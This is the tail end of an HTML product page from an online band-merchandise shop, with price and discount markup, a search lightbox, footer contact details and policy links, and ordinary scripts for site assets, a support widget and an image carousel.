  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;tJ5L3celvlpvDZ1NLLxL&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f3380b68ab88887ec305a97b399e9ee96c2b0c71cde33b7558c4e2f91e627163&quot;}" wire:effects="[]" wire:id="tJ5L3celvlpvDZ1NLLxL" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;33504 Ne 292Nd Ave Camas, Wa 98607, Us<br /><strong>Our Warehouse</strong>: No. 995, Xianyue Road, Siming District, Xiamen City, Fujian Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@dayseekershop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each Product has been designed by our world-class team. We offer a wide variety of high quality and beautiful design products. These are not only to show your unique everyday style. They are also to keep you feeling comfortable and looking great.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Dayseeker Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://dayseekershop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://dayseekershop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://dayseekershop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T01:18:30.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T01:18:30.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://dayseekershop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://dayseekershop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://dayseekershop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://dayseekershop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
